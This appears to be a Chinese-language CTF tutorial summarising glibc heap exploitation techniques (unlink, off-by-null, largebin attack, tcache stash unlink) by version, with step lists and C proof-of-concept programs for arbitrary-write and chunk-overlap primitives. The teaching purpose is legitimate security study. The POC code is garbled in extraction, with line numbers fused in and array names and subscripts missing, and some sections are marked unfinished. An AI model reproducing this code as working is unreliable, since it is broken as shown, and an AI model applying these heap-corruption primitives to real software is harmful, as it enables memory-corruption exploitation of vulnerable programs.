无图无真相
[toc]
glibc的利用方式种类繁多,不同版本之间亦存在很大差别,这对一些尤其是刚刚入门的师傅带来了一些困难。本文以图解的方式来提供一种模块化的glibc利用方式供师傅们查询,每一种攻击方法都将会分为适用版本、利用方式、实现效果、常用触发方式、图解、学习文章、不同版本差异几个部分。
注意,本文仅仅对每种利用方式进行总结,不涉及原理,适合刚入门但已经学会 的师傅们进行查阅。
本文编写于2024年2月12日,glibc版本仅从glibc2.23开始说明。

unlink 适用版本 glibc2.23-Latest
glibc2.23 - glibc2.27 利用方式
控制第一个chunk的fd指针为它的指针的地址减去0x18
控制第一个chunk的bk指针为它的指针的地址减去0x10
控制第二个chunk的prevsize为第一个chunk的size减去0x10
控制第二个chunk的size最低为为0(prev_inuse位为0)
free第二个chunk,触发unlink实现任意地址写
实现效果 数组中的指针指向数组本身,实现任意地址写
常用触发方式 由于chunk1内容一般可控,只需要off by null控制chunk2的prev_inuse位
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #include <stdio.h> #include <string.h> #include <stdlib.h> int main () {size_t * chunk1 = malloc (0x420 );size_t * chunk2 = malloc (0x420 );malloc (0x10 );printf ("Before unlink the value of chunk1 is %p, and the value of chunk2 is %p.\n" , chunk1, chunk2);2 ] = (size_t )&chunk1 - 0x18 ;3 ] = (size_t )&chunk1 - 0x10 ;-2 ] = 0x420 ;-1 ] = 0x430 ;free (chunk2);printf ("After unlink the value of chunk1 is %p, and the value of chunk2 is %p.\n" , chunk1, chunk2);return 0 ;

glibc2.29 - latest 基本没区别,只需要在chunk1中额外写下fake prevsize和fake size,如下图
由于chunk1内容一般可控,因此不需要额外漏洞
off by null 适用版本 Latest,但大于等于glibc2.29时利用方式较为复杂
<glibc2.29 利用方式
构造大、小、大三个chunk,设为A B C
保证C的size为0x?00,即0x100的倍数
释放A
填满B,写下C的prev_size为A和B的size之和
上一步的同时触发off by null,将C的prev_inuse位设为0
释放C,导致三个chunk合并,可获得B的重叠指针
实现效果 chunk overlap
常用触发方式 至少需要off by null
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <stdio.h> #include <string.h> #include <stdlib.h> int main () {size_t * chunk1 = malloc (0x4f0 ); size_t * chunk2 = malloc (0x18 ); size_t * chunk3 = malloc (0x4f0 ); printf ("Before off-by-null the size of chunk1 is 0x%x.\n" , (int )chunk1[-1 ]);free (chunk1);2 ] = 0x520 ;3 ] = 0x500 ;free (chunk3);printf ("After off-by-null the size of chunk1 is 0x%x.\n" , (int )chunk1[-1 ]);printf ("Due to we DID NOT free the chunk2, we get a overlapped chunk.\n" );return 0 ;
>=glibc2.29 在glibc2.29及以后版本,glibc会检查将要被unlink的chunk的size域是否等于被off-by-null的chunk的prev_size,而我们传统的做法一般是无法通过这个检查的。
从该版本开始,根据是否可以泄露堆地址,有下面两种做法:
可泄露堆地址,那么在低版本做法中的第一个chunk中伪造fake chunk,伪造size、fd、bk即可。
不可泄露堆地址,较为复杂,需要通过unsortedbin或者laregbin的特性进行构造。
可泄露堆地址 利用方式
构造大、小、大三个chunk,设为A B C
保证C的size为0x?00,即0x100的倍数
在A可控部分构造fake chunk,伪造size、fd、bk
填满B,写下C的prev_size为A中的fake chunk和B的size之和
上一步的同时触发off by null使得C的prev_inuse为0
释放C,会使得fake chunk、B、C合并
实现效果 chunk overlap
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <stdio.h> #include <stdlib.h> int main () {size_t * chunk_a = malloc (0x4f0 );size_t * chunk_b = malloc (0x18 );size_t * chunk_c = malloc (0x4f0 );size_t * gap = malloc (0x10 );0 ] = 0 ; 1 ] = 0x511 ; 2 ] = (size_t )chunk_a; 3 ] = (size_t )chunk_a; printf ("Before attack we set the size of fake chunk to be 0x%lx.\n" , chunk_a[1 ]);-2 ] = 0x510 ;-1 ] = 0x500 ;free (chunk_c);printf ("After attack the size of fake chunk is 0x%lx, proves the three chunks have been merged.\n" , chunk_a[1 ]);return 0 ;
不可泄露堆地址 若无法泄露堆地址,大致有两种方法,一是通过largebin的特性(fd_nextsize和bk_nextsize,一般需要爆破),二是通过unsortedbin的特性(fd指针和bk指针,一般不需要爆破)。
由于整体上该利用方式较为复杂,限于篇幅原因,本文仅给出一个glibc2.34下较为通用的使用unsortedbin来进行off by null利用的POC,无需爆破,有兴趣的师傅们可以进行参考。
最开始的堆块构造如下:
1 2 3 4 5 6 7 8 9 | gap1 |0x00 = 0 )
大致利用方式如下:
先后释放FD、chunk2、BK2,在chunk2中踩出fd和bk指针
释放chunk1,使得chunk1和chunk2合并并重新分配二者的size,让chunk1包含之前chunk2的size和fd及bk
之前的chunk2现在称为fake chunk。修改fake chunk的size,恢复FD和BK
先后释放FD和chunk2到unsortedbin,使得FD's bk = chunk2。部分修改FD的bk,使得FD's bk = fake chunk
恢复FD和chunk2,现在fake_chunk -> fd -> bk == fake_chunk
先后释放chunk2和BK2并释放BK1。重新分配合并的BK,使得可以部分修改原本BK2的fd,使得BK's fd = fake chunk
恢复BK和chunk2,现在满足fake_chunk -> bk -> fd == fake_chunk
释放victim(gap3)并重新申请回来,写BK1的prev_size和prev_inuse
释放BK1,导致fake chunk、victim、BK1合并,获得重叠指针
POC(glibc 2.34) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 #include <stdio.h> #include <stdlib.h> #include <assert.h> void init () {stdin , 0 );stdout , 0 );stderr , 0 );int main () {size_t * gap1 = malloc (0x10 ); size_t * FD = malloc (0x420 ); size_t * gap2 = malloc (0x90 ); size_t * chunk1 = malloc (0x470 ); size_t * chunk2 = malloc (0x470 ); size_t * gap3 = malloc (0x10 ); size_t * BK1 = malloc (0x410 ); size_t * BK2 = malloc (0x410 ); size_t * gap4 = malloc (0x10 ); free (FD);free (chunk2);free (BK2);free (chunk1);malloc (0x498 );malloc (0x458 );-5 ] = 0x4a1 ; malloc (0x420 ); malloc (0x410 ); free (FD);free (chunk2);malloc (0x420 );malloc (0x458 );char *)FD + 8 ) = 0 ;free (chunk2);free (BK2);free (BK1);malloc (0x458 );malloc (0x4f0 );malloc (0x330 );char *)BK1 + 0x420 ) = 0 ;free (gap3);malloc (0x18 );2 ] = 0x4a0 ; char *)gap3 + 0x18 ) = 0 ; printf ("Before free, the fake chunk's size is 0x%lx.\n" , chunk2[-5 ]);free (BK1);printf ("After free, the fake chunk's size has been 0x%lx, proves that the three chunks have been merged.\n" , chunk2[-5 ]);-5 ] == 0x9a1 );
unsortedbin attack 施工中

largebin attack 适用版本 Latest,但漏洞利用点不同
glibc2.23 - glibc2.29 利用方式 堆块布置 :
确保两个chunk位于unsortedbin,其中chunk_a用于切割,chunk_b用于挂入largebin来触发largebin attack
确保chunk_c已经位于largegbin
确保chunk_b和chunk_c的大小属于同一个 largebin
大小:chunk_a < chunk_c < chunk_b
漏洞利用:
控制chunk_c的bk的值为要修改的第一个值的地址减去0x10
控制chunk_c的bk_nextsize的值为要修改的第二个值的地址减去0x20
进行一次malloc,切割chunk_a的同时会将chunk_b挂入largebin,触发largebin attack
实现效果 任意地址写堆地址,一次攻击可以在两个地方写下堆地址,即挂入largebin的chunk_b的地址
常用触发方式 至少 需要UAF来控制位于largebin的chunk
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <assert.h> int main () stdin , NULL );stdout , NULL );stderr , NULL );printf ("In glibc2.27, we can modify two values once a time.\n" );size_t value1 = 0 , value2 = 0 ;printf ("Before attack the value of value1 is 0x%lx, and the value of value2 is 0x%lx.\n" , value1, value2);size_t * chunk_c = malloc (0x440 ); malloc (0x10 );size_t * chunk_a = malloc (0x410 ); malloc (0x10 );size_t * chunk_b = malloc (0x450 ); malloc (0x10 );free (chunk_a);free (chunk_c);malloc (0x50 ); free (chunk_b); 1 ] = (size_t )&value1 - 0x10 ; 3 ] = (size_t )&value2 - 0x20 ; malloc (0x50 ); printf ("After attack the value of value1 is 0x%lx, and the value of value2 is 0x%lx.\n" , value1, value2);0 );0 );return 0 ;
注: 各个largebin范围 此外需要注意在glibc>=2.27时,>=0x420的chunk才会放到unsortedbin,小于则会放到tcache。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 size index0 x400 , 0 x440) 64 0 x440 , 0 x480) 65 0 x480 , 0 x4C0) 66 0 x4C0 , 0 x500) 67 0 x500 , 0 x540) 68 0 x40 …0 xC00 , 0 xC40) 96 0 xC40 , 0 xE00) 97 0 xE00 , 0 x1000) 98 0 x1000 , 0 x1200) 99 0 x1200 , 0 x1400) 100 0 x1400 , 0 x1600) 101 0 x200 …0 x2800 , 0 x2A00) 111 0 x2A00 , 0 x3000) 112 0 x3000 , 0 x4000) 113 0 x4000 , 0 x5000) 114 0 x1000 …0 x9000 , 0 xA000) 119 0 xA000 , 0x10000 ) 120 0x10000 , 0x18000 ) 121 0x18000 , 0x20000 ) 122 0x20000 , 0x28000 ) 123 0x28000 , 0x40000 ) 124 0x40000 , 0x80000 ) 125 0x80000 , …. ) 126
来自Roland师傅 .

glibc2.30 - latest 实际上这个打法是全版本适用的,包括低版本。
利用方式 堆块布置
漏洞利用
修改chunk_a的bk_nextsize为要修改的地址减去0x20
malloc一个较大值,将chunk_b挂入largebin时触发largebin attack
实现效果 任意地址写一个堆地址,即挂入largebin的chunk_b的地址
常用触发方式 至少需要UAF来修改largebin中chunk的bk_nextsize
图解
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <assert.h> int main () {printf ("In >= glibc2.30, we use a diffrent poc to change one value once a time.\n" );size_t secret = 0 ;printf ("Before attack the value of secret is %ld.\n" , secret);size_t * chunk_a = malloc (0x440 );malloc (0x10 );size_t * chunk_b = malloc (0x430 );malloc (0x10 );free (chunk_a);malloc (0x450 );free (chunk_b);3 ] = (size_t )&secret - 0x20 ;malloc (0x450 );printf ("After attack the value of secret is 0x%lx.\n" , (size_t )secret);0 );return 0 ;


tcache stash unlink attack 适用版本 glibc2.23-latest
glibc2.23 -latest 实现效果 任意地址写一个libc地址
利用方式
对于同一个大小的chunk,确保tcache中和smallbin要修改处的chunk之和至少为8个,详情看注
能够修改smallbin中的chunk的bk为要修改的值的地址减去0x10,具体看注
由于需要将chunk放置到smallbin,不能有chunk申请大小的限制
进行至少一次calloc
注:tcache和smallbin的堆风水
常用触发方式 至少需要UAF
图解
